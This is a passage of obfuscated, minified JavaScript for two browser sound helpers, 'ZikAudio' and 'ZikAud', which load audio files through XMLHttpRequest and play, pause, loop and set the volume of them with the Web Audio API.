_0x1177f0=_0x57b836[_0x2809d1(0x1155)+'xt'],_0x3f2304=_0x56c040[_0x2809d1(0xc4d)](_0x2e9a86[_0x2809d1(0x80d)](),_0x56c040[_0x2809d1(0x86c)]);continue;case'4':document[_0x2809d1(0x18ff)][_0x2809d1(0x1044)+'d'](_0x3a9a38);continue;}break;}};continue;case'12':_0x2e9a86=_0x59baaf[_0x55df47(0xe3a)](_0x2e9a86[0x24d0+-0x1*0x1d61+-0x76f],'/')?_0x59baaf[_0x55df47(0x13c7)](_0x59baaf[_0x55df47(0xe3a)](location[_0x55df47(0x1964)],_0x59baaf[_0x55df47(0x95f)])?_0x59baaf[_0x55df47(0x95f)]:_0x59baaf[_0x55df47(0x178b)],_0x2e9a86):_0x2e9a86;continue;}break;}},ZikAudio=function(_0x31065f={}){var _0x3cc04d=_0x528385,_0x3a58f0={'upjbb':function(_0x23ee1f,_0x142e6a){return _0x23ee1f*_0x142e6a;},'iboFg':function(_0x3f45e0,_0xebf5b5){return _0x3f45e0<_0xebf5b5;},'GxoIk':function(_0x2a6ab8,_0x257adc){return _0x2a6ab8(_0x257adc);},'mnlLr':_0x3cc04d(0x5f5)+_0x3cc04d(0x1488),'KwnFL':_0x3cc04d(0x11fc),'GdOID':_0x3cc04d(0xc6c),'PmheP':_0x3cc04d(0x5b2),'EVuOH':_0x3cc04d(0x1ed),'bQqeD':_0x3cc04d(0x161d)+'r','KpHhw':_0x3cc04d(0xfea),'JCOlw':_0x3cc04d(0x1926)+_0x3cc04d(0xe37),'ARxOb':_0x3cc04d(0xe60),'AhbVL':function(_0x3c7d70,_0x193613){return _0x3c7d70!=_0x193613;},'WCeLy':function(_0x745148,_0xc7264a){return _0x745148==_0xc7264a;},'XzjGL':_0x3cc04d(0x273)+_0x3cc04d(0xa13)+_0x3cc04d(0xce6)+_0x3cc04d(0x16e4)+_0x3cc04d(0x62a)+_0x3cc04d(0x9b4)+'t','HpqBg':function(_0x20a72e,_0x3fa274){return _0x20a72e+_0x3fa274;},'GjGOM':_0x3cc04d(0x273)+_0x3cc04d(0xa13)+_0x3cc04d(0x13e0)+_0x3cc04d(0x104c),'jkorl':function(_0x30af,_0x4ac937){return _0x30af-_0x4ac937;},'TPhRX':function(_0x23d05f,_0x51ef8d){return _0x23d05f/_0x51ef8d;},'LMheH':_0x3cc04d(0xe1a),'nCEVI':function(_0x417ed5,_0x5adfbf){return _0x417ed5===_0x5adfbf;},'wjyxy':function(_0x782555,_0x6f20bd,_0x396bff,_0x4f6b2a){return _0x782555(_0x6f20bd,_0x396bff,_0x4f6b2a);},'VLpCl':function(_0x296b10,_0x4b99fc){return _0x296b10-_0x4b99fc;},'Mrgje':function(_0x23fc05,_0x28c900){return _0x23fc05/_0x28c900;},'SMnCX':function(_0x15eb78,_0x4a9ce5){return _0x15eb78+_0x4a9ce5;},'lKmvV':function(_0x5b353d,_0x26bc04,_0x145103){return _0x5b353d(_0x26bc04,_0x145103);},'fMIXh':function(_0x3d7c56,_0x1f45c8){return _0x3d7c56==_0x1f45c8;},'BXTMN':_0x3cc04d(0x1287)};let _0x35194d=ZikAudio;_0x35194d['C']=_0x3a58f0[_0x3cc04d(0x55b)](_0x35194d['C']??-(0x5*-0x64d+0x11df+0xda3),0x297*0xd+0x1c71*0x1+-0x3e1b);let _0x135aad=_0x35194d[_0x3cc04d(0xfce)]=_0x35194d[_0x3cc04d(0xfce)]??new(window[(_0x3cc04d(0x3af))+(_0x3cc04d(0xfbe))]||window[(_0x3cc04d(0x492))+'xt'])(),_0x120044=_0x35194d['As']=_0x35194d['As']||[],_0x29466e=(_0xebd3d8,_0x2834bf,_0x28d3d3=0x7e+0x3*-0xaed+0x2049+0.1)=>{var _0x4cf906=_0x3cc04d;let _0x202f61,_0x154917=_0xebd3d8[_0x4cf906(0x191d)+'er'](0x4f*0x3d+-0x437+-0xe9a,_0x3a58f0[_0x4cf906(0x5d5)](_0xebd3d8[_0x4cf906(0x1756)],_0x28d3d3),_0xebd3d8[_0x4cf906(0x1756)]);for(let _0x527bc1=0x1d8f+-0x1af*0xd+0x3d6*-0x2;_0x3a58f0[_0x4cf906(0x7e1)](_0x527bc1,_0x154917[_0x4cf906(0xc8c)+_0x4cf906(0x2dd)]);_0x527bc1++){_0x202f61=_0x154917[_0x4cf906(0x1976)+_0x4cf906(0x1f7)](_0x527bc1);for(let _0x163d4c=0x1d3c*-0x1+0x1cd*-0x3+0x1*0x22a3;_0x3a58f0[_0x4cf906(0x7e1)](_0x163d4c,_0x154917[_0x4cf906(0x17d9)]);_0x163d4c++){_0x202f61[_0x163d4c]=_0x2834bf?_0x3a58f0[_0x4cf906(0x1088)](_0x2834bf,_0x163d4c):0x332*0x1+0x11*0x146+-0x13e*0x14;}}return _0x154917;};!_0x35194d['C']&&(_0x3a58f0[_0x3cc04d(0x16b4)](setInterval,_0x2a09b2=>_0x135aad[_0x3cc04d(0x15e2)](),0x16e*-0x1+-0x506*-0x1+-0x4*-0x14),_0x135aad[_0x3cc04d(0x147f)+_0x3cc04d(0x16b6)]=()=>{var _0x1f1aa9=_0x3cc04d;_0x135aad[_0x1f1aa9(0x15e2)](),ZikAudio[_0x1f1aa9(0x68a)]?.(_0x135aad[_0x1f1aa9(0x1693)],_0x135aad);});_0x3a58f0[_0x3cc04d(0xdd4)](typeof _0x31065f,_0x3a58f0[_0x3cc04d(0x6b3)])&&(_0x31065f={'url':_0x31065f,'play':0x1});let _0x1b315e={'Vo':_0x31065f[_0x3cc04d(0x1920)]??_0x35194d[_0x3cc04d(0x1920)]??0x2c*-0xe2+0xcdb+0xcff*0x2,'Sp':_0x31065f[_0x3cc04d(0xd4c)]??_0x35194d[_0x3cc04d(0xd4c)]??-0xf41+0x10*-0xa+-0xd6*-0x13,'loop':_0x31065f[_0x3cc04d(0x19dc)]??_0x35194d[_0x3cc04d(0x19dc)]??-0x1*0x529+-0x1*-0x549+0x10*-0x2,'thenPlay':_0x31065f[_0x3cc04d(0x89a)]??0x1f*-0xec+-0x27*0x75+0x2e67,'_src'(_0x4791ba){var _0x91526f=_0x3cc04d;let _0x542a45,_0x338a1e,_0x2f1ce2=this;_0x4791ba?_0x2f1ce2['B']=_0x4791ba:_0x4791ba=_0x2f1ce2['B'],_0x2f1ce2['S']=_0x542a45=_0x135aad[_0x91526f(0x191d)+_0x91526f(0x7f5)](),_0x542a45[_0x91526f(0x932)]=_0x4791ba,_0x2f1ce2['G']=_0x338a1e=_0x135aad[_0x91526f(0x1cd)](),_0x338a1e[_0x91526f(0x12f8)](_0x135aad[_0x91526f(0x1996)+'n']),_0x542a45[_0x91526f(0x12f8)](_0x338a1e);},'load'(_0x2e1670,_0x26cc39,_0x3b06a4){var _0xed7ad4=_0x3cc04d,_0x36b820={'CrZIB':_0x3a58f0[_0xed7ad4(0x859)],'ocfjE':_0x3a58f0[_0xed7ad4(0x9c8)]};return new Promise(_0x39d0dc=>{var _0x477f3c=_0xed7ad4,_0x37363d={'BmuVH':_0x3a58f0[_0x477f3c(0x15cf)],'vJJXK':_0x3a58f0[_0x477f3c(0x16e0)],'sFaYT':function(_0x17e41a,_0x66645c){var _0x4f15a6=_0x477f3c;return _0x3a58f0[_0x4f15a6(0x1088)](_0x17e41a,_0x66645c);},'Iswio':function(_0x33561d,_0x3f56f7){var _0x79fdc8=_0x477f3c;return _0x3a58f0[_0x79fdc8(0x1088)](_0x33561d,_0x3f56f7);},'eWuMo':_0x3a58f0[_0x477f3c(0x11fb)],'guXRN':_0x3a58f0[_0x477f3c(0x74f)]};let _0x5dedaa=new XMLHttpRequest(),_0x6d9137=this;_0x5dedaa[_0x477f3c(0x858)](_0x3a58f0[_0x477f3c(0x61f)],_0x2e1670,!![]),_0x5dedaa[_0x477f3c(0x190a)+'pe']=_0x3a58f0[_0x477f3c(0x684)],_0x5dedaa[_0x477f3c(0x12a2)]=_0x3b06a4,_0x6d9137[_0x477f3c(0x6e0)]=_0x2e1670,_0x5dedaa[_0x477f3c(0x17f5)]=function(){var _0x5282bb=_0x477f3c,_0x42d8e9={'BDbYS':_0x37363d[_0x5282bb(0xce8)],'irGEX':function(_0x38dd0a,_0x2b69b6){var _0x5c7081=_0x5282bb;return _0x37363d[_0x5c7081(0x153b)](_0x38dd0a,_0x2b69b6);},'qlevJ':function(_0x298f33,_0x2216e3){var _0x5c7d1a=_0x5282bb;return _0x37363d[_0x5c7d1a(0xc7f)](_0x298f33,_0x2216e3);},'IQugN':_0x37363d[_0x5282bb(0x113e)]};_0x6d9137[_0x5282bb(0x1693)]=_0x37363d[_0x5282bb(0x1796)],_0x135aad[_0x5282bb(0x1887)+_0x5282bb(0xc39)](_0x5dedaa[_0x5282bb(0x7ce)],_0x1d2d9a=>{var _0x570210=_0x5282bb,_0x164152=_0x42d8e9[_0x570210(0xe1d)][_0x570210(0x60c)]('|'),_0x119e21=0x2*0x709+0x92+-0x2*0x752;while(!![]){switch(_0x164152[_0x119e21++]){case'0':_0x42d8e9[_0x570210(0x16cf)](_0x26cc39,0x15e0+-0x12cf+-0x310);continue;case'1':_0x42d8e9[_0x570210(0x12c9)](_0x39d0dc,0x1913*0x1+0x2ed+-0x1*0x1bff);continue;case'2':_0x6d9137[_0x570210(0x10bb)]&&_0x6d9137[_0x570210(0x89a)]();continue;case'3':_0x6d9137[_0x570210(0x1693)]=_0x42d8e9[_0x570210(0x105e)];continue;case'4':_0x6d9137[_0x570210(0xe99)](_0x1d2d9a);continue;}break;}},_0x5efa68=>{var _0x39e33b=_0x5282bb;_0x6d9137[_0x39e33b(0x1693)]=_0x37363d[_0x39e33b(0x66f)],LOG['er'](_0x39e33b(0x1887)+_0x39e33b(0x770)+_0x39e33b(0x7fd)+_0x2e1670+'\x27\x0a',_0x5efa68);});},_0x5dedaa[_0x477f3c(0x12a2)]=_0x3b06a4,_0x5dedaa[_0x477f3c(0x123b)]=_0x4a7729=>{var _0x1c5cc5=_0x477f3c;_0x6d9137[_0x1c5cc5(0x1693)]=_0x36b820[_0x1c5cc5(0x1a84)],LOG['er'](_0x36b820[_0x1c5cc5(0x19c9)]);},_0x6d9137[_0x477f3c(0x1693)]=_0x3a58f0[_0x477f3c(0x1867)],_0x5dedaa[_0x477f3c(0xe57)]();});},'play'(_0x7b0713=0xd32+0xecc+-0x1bfe){var _0x1a2d15=_0x3cc04d;let _0x325a5c=this;if(_0x3a58f0[_0x1a2d15(0x109d)](_0x325a5c[_0x1a2d15(0x1693)],_0x3a58f0[_0x1a2d15(0x11fb)])){if(_0x3a58f0[_0x1a2d15(0xd89)](_0x325a5c[_0x1a2d15(0x1693)],_0x3a58f0[_0x1a2d15(0x1867)])||_0x3a58f0[_0x1a2d15(0xd89)](_0x325a5c[_0x1a2d15(0x1693)],_0x3a58f0[_0x1a2d15(0x74f)]))return _0x325a5c[_0x1a2d15(0x10bb)]=0x1f*-0xa1+0xbf6*-0x1+0x1f76,_0x325a5c;if(!_0x325a5c[_0x1a2d15(0x1693)])return LOG['er'](_0x3a58f0[_0x1a2d15(0xe7b)]),_0x325a5c;return LOG['er'](_0x3a58f0[_0x1a2d15(0x21f)](_0x3a58f0[_0x1a2d15(0x3bc)],_0x325a5c[_0x1a2d15(0x1693)])),_0x325a5c;}_0x325a5c[_0x1a2d15(0x19d9)]&&(_0x325a5c[_0x1a2d15(0x17e6)](),_0x325a5c[_0x1a2d15(0xe99)]());let {S:_0x478376,G:_0x1f0965}=_0x325a5c;return _0x478376[_0x1a2d15(0x19dc)]=_0x325a5c[_0x1a2d15(0x19dc)],_0x478376[_0x1a2d15(0xb9b)+'te'][_0x1a2d15(0x17eb)]=_0x325a5c['Sp'],_0x1f0965[_0x1a2d15(0x1a74)][_0x1a2d15(0x17eb)]=_0x325a5c['Vo'],_0x325a5c[_0x1a2d15(0x19d9)]=0x7b1+-0x232a*-0x1+-0x892*0x5,_0x325a5c['T0']=_0x3a58f0[_0x1a2d15(0xebb)](_0x3a58f0[_0x1a2d15(0x292)](Date[_0x1a2d15(0x1825)](),0x239d+-0x1e5c+-0x159),_0x7b0713),_0x478376[_0x1a2d15(0xda4)](0x244+0x9d*0x6+-0x5f2,_0x7b0713),_0x325a5c[_0x1a2d15(0x1104)]=-0x9bf*-0x1+-0x1df5+0x1437,_0x325a5c;},'stop'(){var _0x9c47e4=_0x3cc04d;let _0x482fd9=this;if(_0x3a58f0[_0x9c47e4(0xd89)](_0x482fd9[_0x9c47e4(0x6e0)],_0x3a58f0[_0x9c47e4(0x171b)])||!_0x482fd9[_0x9c47e4(0x19d9)])return;_0x482fd9['S'][_0x9c47e4(0x17e6)](),_0x482fd9[_0x9c47e4(0x1104)]=0x1448+-0xd*-0x47+-0x17e3*0x1;},'vol'(_0x2fae63=null){var _0x431aea=_0x3cc04d;let _0x559c62=this['G'];if(!_0x559c62)return;if(_0x3a58f0[_0x431aea(0x1199)](_0x2fae63,null))return _0x559c62[_0x431aea(0x1a74)][_0x431aea(0x17eb)];_0x559c62[_0x431aea(0x1a74)][_0x431aea(0x17eb)]=_0x2fae63;},'speed'(_0x4bd8ae=null){var _0x42e19e=_0x3cc04d;let _0x13384e=this['S'];if(!_0x13384e)return;if(_0x3a58f0[_0x42e19e(0x1199)](_0x4bd8ae,null))return _0x13384e[_0x42e19e(0xb9b)+'te'][_0x42e19e(0x17eb)];_0x13384e[_0x42e19e(0xb9b)+'te'][_0x42e19e(0x17eb)]=_0x4bd8ae;},'create'(_0x4d7844,_0x4b390a=-0x1*0x13ac+0x4f2+0xebb,_0x5d5a8a=null){var _0x514a4c=_0x3cc04d;let _0x356159=this;_0x356159[_0x514a4c(0x6e0)]=_0x4d7844,_0x356159[_0x514a4c(0xe99)](_0x3a58f0[_0x514a4c(0xafb)](_0x29466e,_0x135aad,_0x5d5a8a,_0x4b390a)),_0x356159[_0x514a4c(0x1693)]=_0x3a58f0[_0x514a4c(0x11fb)];},'isLoaded'(){var _0x1cb92b=_0x3cc04d;return _0x3a58f0[_0x1cb92b(0xd89)](this[_0x1cb92b(0x1693)],_0x3a58f0[_0x1cb92b(0x11fb)]);},'isPlaying'(){var _0x28386c=_0x3cc04d;return this[_0x28386c(0x1104)];},'unlock'(){var _0x48ae63=_0x3cc04d;let _0x52901b=this;if(_0x35194d[_0x48ae63(0x258)])return;_0x35194d[_0x48ae63(0x258)]=_0x52901b[_0x48ae63(0x258)]=-0x756+0x1812+-0x10bb,_0x52901b[_0x48ae63(0x14e9)](_0x3a58f0[_0x48ae63(0x171b)],-0x1*0x18d1+-0x2f*-0x1d+0x2*0x9bf+0.1),_0x52901b[_0x48ae63(0x19dc)]=-0x2436+0xce5*0x1+0x3*0x7c6,_0x52901b[_0x48ae63(0x89a)](),LOG[_0x48ae63(0xbf1)](_0x48ae63(0x258));},'at'(){var _0x3495bc=_0x3cc04d;return this['T0']?_0x3a58f0[_0x3495bc(0x16b9)](_0x3a58f0[_0x3495bc(0x5e8)](Date[_0x3495bc(0x1825)](),0x1148+0x1b8a+-0x28ea),this['T0']):null;},'pause'(){var _0x4b83ef=_0x3cc04d;let _0x111505=this;_0x111505[_0x4b83ef(0x1670)]=_0x111505['at'](),_0x111505[_0x4b83ef(0x17e6)]();},'resume'(){var _0x532119=_0x3cc04d;let _0x3937a7=this;_0x3937a7[_0x532119(0x89a)](_0x3937a7[_0x532119(0x1670)]);},'volAll'(_0x187fc2=-0xf5*-0x3+-0x18d3+0x15f4){var _0x4dbced=_0x3cc04d;for(let _0x7ade0c of _0x120044){_0x7ade0c[_0x4dbced(0x1920)](_0x187fc2);}},'stopAll'(){var _0x264f73=_0x3cc04d;for(let _0x8d1f00 of _0x120044){_0x8d1f00[_0x264f73(0x17e6)]();}},'Ping'(){var _0x3ffeb9=_0x3cc04d;_0x135aad[_0x3ffeb9(0x1283)](),_0x135aad[_0x3ffeb9(0x15e2)]();}};return _0x35194d['A']=_0x1b315e,_0x31065f[_0x3cc04d(0x5ef)]&&_0x1b315e[_0x3cc04d(0x1458)](_0x31065f[_0x3cc04d(0x5ef)]),_0x120044[_0x3cc04d(0x253)](_0x1b315e),_0x1b315e;},ZikAud=function(_0x2246f4=-0xdfd+0xb9b+0x1*0x262){var _0x580c23=_0x528385,_0x4d0fdb={'tcnHx':function(_0x3d218c,_0x27c2a9,_0x58baa8){return _0x3d218c(_0x27c2a9,_0x58baa8);},'BrGVB':_0x580c23(0x1876)+_0x580c23(0x1697),'PRFGH':function(_0x14c0bf,_0x5e4aab){return _0x14c0bf(_0x5e4aab);},'gzesi':function(_0x59d1bb,_0x1a06be){return _0x59d1bb===_0x1a06be;},'gbiId':function(_0x254cd3){return _0x254cd3();},'GeeUp':function(_0x365d99,_0x5758d1,_0xc80762,_0x11e0f3,_0x484224,_0x823198,_0x220b87){return _0x365d99(_0x5758d1,_0xc80762,_0x11e0f3,_0x484224,_0x823198,_0x220b87);},'BUGsU':_0x580c23(0x4ea)+_0x580c23(0x1697),'WIngZ':_0x580c23(0x450)+_0x580c23(0x126e),'tfYgW':function(_0x5038f0,_0x578f07){return _0x5038f0-_0x578f07;},'JToVA':function(_0x38a3b4,_0x2393ab){return _0x38a3b4/_0x2393ab;},'pTcza':function(_0x374694,_0x1f721d){return _0x374694==_0x1f721d;},'KdTel':_0x580c23(0xe1a),'LwRGG':function(_0x41aa50,_0x3a1ed8){return _0x41aa50==_0x3a1ed8;},'KJhyO':_0x580c23(0xa28),'stRjA':function(_0x39c221,_0x42d661){return _0x39c221!==_0x42d661;},'IWRrf':_0x580c23(0xfc9),'LyVxn':function(_0xb43d87,_0x1a75c8){return _0xb43d87!==_0x1a75c8;},'OCFKD':function(_0x46229d,_0x2324b4){return _0x46229d==_0x2324b4;},'KmtAn':function(_0x527ec6,_0x20f14d){return _0x527ec6*_0x20f14d;},'qkxnA':function(_0x355676,_0x4ce797){return _0x355676-_0x4ce797;},'yrAfa':function(_0x46b914,_0x42b1ea){return _0x46b914/_0x42b1ea;},'ZQyjY':_0x580c23(0x13b0),'XxgyL':function(_0xa823f4,_0x12e17f){return _0xa823f4!==_0x12e17f;},'Nokrx':_0x580c23(0x331)+_0x580c23(0x167b)+_0x580c23(0xecc),'OPmIe':function(_0x53855b,_0x47fd62,_0x1608e2,_0x3449ff){return _0x53855b(_0x47fd62,_0x1608e2,_0x3449ff);},'JAwmC':_0x580c23(0x8a9)+_0x580c23(0x1a5d),'YKdYB':function(_0x119c6c,_0x43916e,_0x4d6771,_0x12dc64,_0x43e835){return _0x119c6c(_0x43916e,_0x4d6771,_0x12dc64,_0x43e835);},'bxlzc':function(_0x173e5f,_0x31d7d0){return _0x173e5f+_0x31d7d0;},'JaAWI':_0x580c23(0x1035),'ZXDKB':_0x580c23(0x11e6)+_0x580c23(0x156c)+_0x580c23(0x143b),'bRums':_0x580c23(0x1ed),'RdzmA':function(_0x578b09,_0x5bd844){return _0x578b09==_0x5bd844;},'tbuDL':_0x580c23(0xbb6)+_0x580c23(0xc6f)+_0x580c23(0x156f),'HoBHh':function(_0x1f9f23,_0x823c8c){return _0x1f9f23+_0x823c8c;},'OuKkM':function(_0x2395fe,_0x1d151b){return _0x2395fe+_0x1d151b;},'RzFdi':_0x580c23(0x1816),'qdFFv':_0x580c23(0x161d)+'r','YXBkz':_0x580c23(0x1238)+_0x580c23(0x1182)+_0x580c23(0x14f5)+_0x580c23(0xb35)+_0x580c23(0x573)+_0x580c23(0x32f)+_0x580c23(0x1599)+_0x580c23(0xd1c),'CaoXx':function(_0x2f26d4,_0x625283){return _0x2f26d4+_0x625283;},'tYYrO':_0x580c23(0x1238)+_0x580c23(0x1182)+_0x580c23(0x14f5)+_0x580c23(0xb35)+_0x580c23(0x573)+_0x580c23(0xc50),'IvcYT':_0x580c23(0xa03)+_0x580c23(0x1335)+_0x580c23(0x152c),'uBIgN':_0x580c23(0x644)+_0x580c23(0x123f),'UAzlD':function(_0x45289b,_0x118214){return _0x45289b(_0x118214);},'qRpdv':function(_0x1c4212,_0x5ec55e){return _0x1c4212<_0x5ec55e;},'HEsXC':function(_0x14fdb7,_0x3d6053){return _0x14fdb7<_0x3d6053;},'dDnGL':function(_0x55099a,_0x5672b7){return _0x55099a(_0x5672b7);},'HxJfl':function(_0x3a0e1b,_0x3a7ed6){return _0x3a0e1b!=_0x3a7ed6;},'mCORm':_0x580c23(0x17e7),'ciYKy':function(_0x26a4f6,_0x5e08d5){return _0x26a4f6+_0x5e08d5;},'ihNVa':function(_0x57f983,_0xd7fae3,_0x2b1eaf){return _0x57f983(_0xd7fae3,_0x2b1eaf);}},_0xb67f79,_0x3f68ab,_0x5d12e4,_0x5a83ed,_0x597e2e,_0x144f34,_0x1e344d,_0x4e026f,_0x1fca0a,_0x5e22ab,_0x30094e,_0x3cfb1a,_0x303451;let _0x1af206=_0x2246f4[_0x580c23(0x18b8)];_0x4d0fdb[_0x580c23(0x1807)](typeof _0x2246f4,_0x4d0fdb[_0x580c23(0x4fd)])&&(_0x1af206=_0x2246f4,_0x2246f4={});ZikAud[_0x580c23(0xfce)]=_0xb67f79=ZikAud[_0x580c23(0xfce)]||new(window[(_0x580c23(0x3af))+(_0x580c23(0xfbe))]||window[(_0x580c23(0x492))+'xt'])(),ZikAud[_0x580c23(0xad0)]=_0x3f68ab=ZikAud[_0x580c23(0xad0)]||{},ZikAud[_0x580c23(0x9be)]=_0x5d12e4=ZikAud[_0x580c23(0x9be)]||{},ZikAud[_0x580c23(0xb90)]=_0x5a83ed=ZikAud[_0x580c23(0xb90)]||{},ZikAud[_0x580c23(0x768)]=_0x597e2e=ZikAud[_0x580c23(0x768)]||{},ZikAud[_0x580c23(0x120c)]=_0x144f34=ZikAud[_0x580c23(0x120c)]||{},ZikAud[_0x580c23(0xd01)]=_0x1e344d=ZikAud[_0x580c23(0xd01)]||{'Sp':0x1,'Vo':0x1},ZikAud[_0x580c23(0x829)]=_0x30094e=ZikAud[_0x580c23(0x829)]||[],ZikAud['C']=_0x303451=_0x4d0fdb[_0x580c23(0xe10)](ZikAud['C']||-0xa9f+0x4c6+-0x5d9*-0x1,0x216c+-0x13*-0x1f3+-0x4674);if(_0x1af206)return _0x30094e;if(_0x4d0fdb[_0x580c23(0xe49)](_0x303451,0x62*0x2c+-0xfa6+-0x131)){var _0x24ed88=ZikAud[_0x580c23(0x68a)]||null;_0x4d0fdb[_0x580c23(0x4f3)](setInterval,_0x54797e=>{var _0x461363=_0x580c23;_0xb67f79[_0x461363(0x15e2)]();},-0xc49*0x2+-0x114+-0xec7*-0x2),_0xb67f79[_0x580c23(0x147f)+_0x580c23(0x16b6)]=()=>{var _0x3c873e=_0x580c23,_0x3a9f4d=_0xb67f79[_0x3c873e(0x1693)];_0xb67f79[_0x3c873e(0x15e2)](),_0x24ed88?_0x4d0fdb[_0x3c873e(0x355)](_0x24ed88,_0x3a9f4d,_0xb67f79):'';};}var _0x5eee3a={'URL':null,'loop':_0x2246f4[_0x580c23(0x19dc)]??-0xa7+0x1cdb*0x1+0x1c33*-0x1,'thenPlay':0x0,'Ping'(){var _0x1c4d18=_0x580c23;_0xb67f79[_0x1c4d18(0x1283)](),_0xb67f79[_0x1c4d18(0x15e2)]();},'globals'(){return{'CTX':_0xb67f79,'Bfs':_0x3f68ab,'Lod':_0x5d12e4,'Src':_0x5a83ed,'Gan':_0x597e2e,'Pas':_0x144f34,'Glo':_0x1e344d};},'toString'(){var _0x5f37f8=_0x580c23;return _0x5f37f8(0xe61)+_0x5f37f8(0xff7)+':\x22'+this[_0x5f37f8(0x1109)]+'\x22';},'Load'(_0x7db65a,_0x2d158d=null,_0x3568d0=null,_0x10194d=null){var _0x1f9a7a=_0x580c23;if(this[_0x1f9a7a(0x1109)])return null;this[_0x1f9a7a(0x1109)]=_0x7db65a;if(!_0x5d12e4[_0x7db65a]&&!_0x3f68ab[_0x7db65a])_0x4e026f=-0x1*0x1c36+0x1*0x233f+-0x709,_0x4d0fdb[_0x1f9a7a(0xba9)](_0x5bd2f6,_0x7db65a,this,_0xb67f79,(_0x29267d,_0x2a68b7,_0x6cc2e,_0x240f96)=>{var _0x1784d4=_0x1f9a7a,_0x3be497=_0x4d0fdb[_0x1784d4(0xdc2)][_0x1784d4(0x60c)]('|'),_0x2396ed=-0x19de+-0x3fd*0x3+0x25d5;while(!![]){switch(_0x3be497[_0x2396ed++]){case'0':_0x5a83ed[_0x7db65a]=[_0x6cc2e,0x19cb+0x1b71*-0x1+0x1a6*0x1];continue;case'1':var _0x1c347e=_0x29267d[_0x1784d4(0x10bb)];continue;case'2':_0x597e2e[_0x7db65a]=_0x240f96;continue;case'3':_0x3f68ab[_0x7db65a]=_0x2a68b7;continue;case'4':_0x5d12e4[_0x7db65a]=0x852+0x8e+-0x8e0;continue;case'5':_0x2d158d?_0x4d0fdb[_0x1784d4(0x77c)](_0x2d158d,_0x1c347e?-0xe3b*-0x1+0xa51+-0x188b*0x1:-0x19fc+0x61*-0x1a+-0x23d6*-0x1):'';continue;case'6':_0x1c347e&&(_0x4d0fdb[_0x1784d4(0x1574)](_0x1c347e,-0x1a8+0x1*-0xe87+0x1031)&&_0x29267d[_0x1784d4(0x1018)](),_0x29267d[_0x1784d4(0x1a51)](0x1*-0xf5d+-0x1cc*0xf+-0x45*-0x9d));continue;}break;}},_0x4b65f2=>{var _0x212ace=_0x1f9a7a;_0x5d12e4[_0x7db65a]=0xe9*0x25+0x250b+-0x46b8,LOG['er'](_0x4b65f2),_0x3568d0?_0x4d0fdb[_0x212ace(0x1908)](_0x3568d0):'';},_0x10194d),_0x5d12e4[_0x7db65a]=-0x24c8+-0xa*-0x1c6+-0x130d*-0x1;else{if(_0x3f68ab[_0x7db65a])_0x2d158d?_0x4d0fdb[_0x1f9a7a(0x77c)](_0x2d158d,0x1cc1+0x6e8+-0x219*0x11):'',_0x4e026f=-0xccc+-0x187*-0x10+-0x14b*0x9;else _0x5d12e4[_0x7db65a]&&(_0x4e026f=-(0x330*-0x6+0x2421+0x44*-0x40));}return _0x4e026f;},'Play'(_0x394350=0x1904+0x1d74+-0xa6*0x54,_0x593ac3=''){var _0x24ab73=_0x580c23,_0x396987=_0x593ac3?_0x593ac3:this[_0x24ab73(0x1109)],_0x264996=_0x5a83ed[_0x396987]||null;if(_0x264996){_0x264996[-0x2*0x787+-0x7*-0x491+-0x10e8]&&this[_0x24ab73(0xb67)]();if(_0x4d0fdb[_0x24ab73(0x1574)](_0x264996[0x1f9*0x9+-0x18f3*0x1+0x733],0x7d+0x2fe*-0x2+0x581)){var _0x5758a2=_0x4d0fdb[_0x24ab73(0xa9e)][_0x24ab73(0x60c)]('|'),_0x267172=0xce*-0x6+-0xdab*0x1+-0x3b3*-0x5;while(!![]){switch(_0x5758a2[_0x267172++]){case'0':_0x5a83ed[_0x396987]=_0x264996=[_0x22e5e9,0xcca+0xd1*0xd+-0x1767];continue;case'1':_0x22e5e9[_0x24ab73(0x932)]=_0x3f68ab[_0x396987];continue;case'2':var _0x22e5e9=_0xb67f79[_0x24ab73(0x191d)+_0x24ab73(0x7f5)]();continue;case'3':_0x3cfb1a=_0xb67f79[_0x24ab73(0x1cd)]();continue;case'4':_0x3cfb1a[_0x24ab73(0x12f8)](_0xb67f79[_0x24ab73(0x1996)+'n']);continue;case'5':_0x22e5e9[_0x24ab73(0x12f8)](_0x3cfb1a);continue;case'6':_0x597e2e[_0x396987]=_0x3cfb1a;continue;}break;}}if(!_0x264996[0x23d*0x5+0x9d5*0x3+-0x28af]){var _0x3e99bb=_0x4d0fdb[_0x24ab73(0x5d1)][_0x24ab73(0x60c)]('|'),_0x5d4c9f=-0xd0*-0x1e+0x425+-0x1c85;while(!![]){switch(_0x3e99bb[_0x5d4c9f++]){case'0':_0x264996[0x163b+-0x242d+0xdf2][_0x24ab73(0xb9b)+'te'][_0x24ab73(0x17eb)]=_0x1e344d['Sp'];continue;case'1':_0x264996[-0x55*0x27+-0x1*0x158f+0x2284]=_0x4d0fdb[_0x24ab73(0x11f5)](_0x4d0fdb[_0x24ab73(0x6ba)](Date[_0x24ab73(0x1825)](),-0x18dd+-0x109*0x1+0x1dce),_0x394350);continue;case'2':return 0x199c+-0x1f79*0x1+0x1*0x5dd;case'3':_0x264996[0x126*0x2+-0x11f5*-0x1+-0x1440]=-0xc*0x8f+-0x8e*0x41+0x2ac3;continue;case'4':_0x597e2e[_0x396987][_0x24ab73(0x1a74)][_0x24ab73(0x17eb)]=_0x1e344d['Vo'];continue;case'5':this[_0x24ab73(0x120c)]=![];continue;case'6':_0x264996[-0x16cd*0x1+0xd0a*-0x2+0x30e1][_0x24ab73(0xda4)](0x15d9*-0x1+-0x118c+-0x5*-0x7e1,_0x394350);continue;case'7':_0x264996[-0x833*0x1+-0x1cae+0x24e1*0x1][_0x24ab73(0x19dc)]=this[_0x24ab73(0x19dc)]?-0x1e79+0x5db*-0x1+0x47*0x83:-0x192f+-0x1e02+0x3731;continue;}break;}}else return-(0x7e2+0xfe7+-0x2f9*0x8);}else return-0x17e9*0x1+-0x18e2+0x30cc*0x1;},'Stop'(_0x4a3289=''){var _0x261548=_0x580c23,_0x585389=_0x4a3289?_0x4a3289:this[_0x261548(0x1109)];_0x5e22ab=_0x5a83ed[_0x585389]||null;if(_0x4d0fdb[_0x261548(0xe49)](_0x585389,_0x4d0fdb[_0x261548(0x10d0)]))return 